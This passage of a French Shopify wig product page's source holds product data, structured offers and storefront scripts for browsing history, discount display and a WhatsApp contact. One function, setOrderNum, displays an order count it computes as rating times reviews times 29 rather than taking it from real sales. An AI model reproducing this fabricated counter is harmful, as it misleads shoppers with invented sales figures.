32","public_title":"32","options":["32"],"price":32800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","options":["TAILLES"],"media":[{"alt":null,"id":34712876581107,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","width":960},{"alt":null,"id":34712877203699,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  const currentUrl = window.location.href;
  var productObj={
     title:product.title,
     image:product.images[0],
     price:product.price,
     id:product.id,
    url:currentUrl,
    tags:product.tags
  }
      
        
  var historyList = JSON.parse(localStorage.getItem('historyList')) || [];
  if(historyList.length==0){
     const hsitoryique = document.getElementById('hsitoryique');
     hsitoryique.style.display = 'none';
  }
  if(historyList.length>4){
    historyList.pop();
  }
  const index = historyList.findIndex(item => item.id === product.id);
  if(index!=-1){
    //存在这个记录
     historyList.splice(index, 1);
  }
   historyList.unshift(productObj)
   localStorage.setItem('historyList', JSON.stringify(historyList));
  historyList.forEach(item => {
    // 创建一个新的 div 元素
    const historyElement = document.createElement('div');
    historyElement.classList.add('itemHistory');
   if(item.tags.includes('VIP100')){
     var discountprice= ((item.price-10000)/100).toFixed(2)
   }
   else if(item.tags.includes('BS30')){
      var discountprice= ((item.price-2000)/100).toFixed(2)
   }
   else if(item.tags.includes('BS60')){
      var discountprice= ((item.price-6000)/100).toFixed(2)
   }
   else if(item.tags.includes('MP50')){
      var discountprice= ((item.price*0.5)/100).toFixed(2)
   }
   else if(item.tags.includes('VIP400')){
      var discountprice= ((item.price-40000)/100).toFixed(2)
   }
  else if(item.tags.includes('Vernis')){
      var discountprice= ((item.price-2000)/100).toFixed(2)
   }
   else if(item.tags.includes('FR20')){
      var discountprice= ((item.price*0.8)/100).toFixed(2)
   }
   else if(item.tags.includes('BS65')){
      var discountprice= ((item.price*0.35)/100).toFixed(2)
   }
      else if(item.tags.includes('BS80')){
      var discountprice= ((item.price*0.20)/100).toFixed(2)
   }
   else if(item.tags.includes('VIP120')){
      var discountprice= ((item.price-12000)/100).toFixed(2)
   }
   else if(item.tags.includes('FR38')){
      var discountprice= (((item.price*0.62)/100)).toFixed(2)
   }
   else if(item.tags.includes('limitft')){
      var discountprice=(item.price/100).toFixed(2)
   }else{
     var discountprice= ((item.price*0.82)/100).toFixed(2)
  }
  
    var price =(item.price/100).toFixed(2)
    historyElement.innerHTML = `
        <img src="https:${item.image}">
        <div class='historyTitle'>${item.title}</div>
        <p class='historyPrice'>€${price}</p>
         <div class='discountpirce'> Maintenant à :<span class='spprice'>&nbsp;&nbsp;€${discountprice}<span></div>
    `;
     historyElement.addEventListener('click', function() {
        
       window.location.href = item.url;
    });
    
    // 将新创建的元素添加到父元素中
    container.appendChild(historyElement);
});
</script>
<style>
  div#history_list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 auto;
    width: 95%;
   
}
  .itemHistory {
    width: 23%;
    background-color: #fff;
    margin: 5px 1%;
      cursor: pointer;
    border-radius: 5px;
     overflow: hidden;
}
  .itemHistory :hover{
    cursor: pointer; 
  }
  .historyTitle{
        overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
        display: -webkit-box;
    -webkit-box-orient: vertical;
    margin: 5px;
    font-size: 14px;
    color:black;
       line-height:1;
  }
  .historyPrice{
     font-size: 16px;
    margin: 0 5px;
    color: #000;
}
  .spprice{
    color: #ff5361;
    font-size: 14px;
    font-weight: 600;
  }
  .hsitoryique {
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    margin-top: 20px;
}
  @media (max-width: 768px){
    .itemHistory{
     width:48%;
   }
  }
     
</style>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)",
  "url": "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","image": [
      "https:\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1_960x.jpg?v=1751505926"
    ],"description": "\n\n\nMatériaux De Cheveux\n100% Cheveux humains\n\n\nDensité\n200% densité\n\n\nCouleur de cheveux\nComme indiqué sur l'image: MARRON 1B\/4#\n\n\nDélai d'utilisation\nPlus de 3 ans \n\n\nLongueur\n 16-32 pouces\n\n\nModèle\nBody wave \n\n\nDélai de livraison\nLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\n\n\nColorable ou décolorable\nOui\n\n\nBandes\nAjustable\n\n\n","sku": "BAISI-WU13-4BLS200WIG1B4BW18","brand": {
    "@type": "Brand",
    "name": "baisihairfr"
  },
  
  "offers": [{
        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW18","availability" : "http://schema.org/InStock",
        "price" : 168.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159547123",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW20","availability" : "http://schema.org/InStock",
        "price" : 185.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159481587",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW16","availability" : "http://schema.org/InStock",
        "price" : 149.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159514355",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW22","availability" : "http://schema.org/InStock",
        "price" : 200.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159579891",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW24","availability" : "http://schema.org/InStock",
        "price" : 220.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159612659",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW26","availability" : "http://schema.org/InStock",
        "price" : 255.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159645427",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW28","availability" : "http://schema.org/InStock",
        "price" : 275.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159678195",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW30","availability" : "http://schema.org/InStock",
        "price" : 295.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159710963",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 328.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=44737825505523",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      }
]
}
</script>


<script>
 const productData={"id":7723136254195,"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","handle":"baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","description":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-06-29T10:55:35+08:00","created_at":"2022-06-29T10:55:36+08:00","vendor":"baisihairfr","type":"PERRUQUE PRIX D'USINE","tags":["limitft","PERRUQUE PRIX DUSINE","PRIX D'USINE PERRUQUE LONGUE","TVA 0€"],"price":14900,"price_min":14900,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42925159547123,"title":"18（TVA 0€）","option1":"18（TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","options":["18（TVA 0€）"],"price":16800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159481587,"title":"20 （TVA 0€）","option1":"20 （TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 20 （TVA 0€）","public_title":"20 （TVA 0€）","options":["20 （TVA 0€）"],"price":18500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159514355,"title":"16","option1":"16","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 16","public_title":"16","options":["16"],"price":14900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159579891,"title":"22","option1":"22","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 22","public_title":"22","options":["22"],"price":20000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159612659,"title":"24","option1":"24","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 24","public_title":"24","options":["24"],"price":22000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159645427,"title":"26","option1":"26","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 26","public_title":"26","options":["26"],"price":25500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159678195,"title":"28","option1":"28","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 28","public_title":"28","options":["28"],"price":27500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159710963,"title":"30","option1":"30","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 30","public_title":"30","options":["30"],"price":29500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44737825505523,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 32","public_title":"32","options":["32"],"price":32800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","options":["TAILLES"],"media":[{"alt":null,"id":34712876581107,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","width":960},{"alt":null,"id":34712877203699,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
   console.log('productData-------------------------------',productData) 
 
function tocontact(){
  window.location.href = 'https://api.whatsapp.com/send/?phone=8619124222752';
}
function showimage(){
  var sizeimg = document.getElementById("sizeimg");
  sizeimg.style.display = "block";
  document.body.style.overflow = 'hidden';
  document.documentElement.style.overflow = 'hidden';
}
function closeimage(){
   var sizeimg = document.getElementById("sizeimg");
   sizeimg.style.display = "none";
   document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
}
function close() {
   var popup = document.getElementById("tip");
   popup.style.display = "block";
  // 2秒后隐藏提示框
   setTimeout(()=> {
    popup.style.display = "none"; 
    }, 2000);
   }
function copyFnsix() {
   let txt = document.getElementById('inputsix').value;
      copy(txt);
      close()
}
function copy(item) {
   let span = document.createElement('span');
   let Text = document.createTextNode(item);
   span.appendChild(Text);
   document.body.appendChild(span);
   window.getSelection().selectAllChildren(span);
   document.execCommand("Copy");
   document.body.removeChild(span);
} 
//判断设备是电脑还是移动端
 var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
  
function setOrderNum(){
 var orderNum = document.getElementsByClassName("alr-wh-star-rating-average-number")[0];
  if(orderNum){
     var str=orderNum.innerText;
     console.log(str,'str')
    const containsNumber = /\d/.test(str);
      if(containsNumber){
          const parts = str.split("(");
          const rating = parseFloat(parts[0].trim());
          const reviews = parseInt(parts[1].replace("reviews)", "").trim(), 10);
         orderCommitNum=Math.round(rating * reviews * 29);
        let ordercommit=document.getElementById('orderCommit');
          ordercommit.innerText=`${orderCommitNum} Commandes`;   
        setWishNum(orderCommitNum);

      }else{
          var productData = {"id":7723136254195,"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","handle":"baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","description":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" 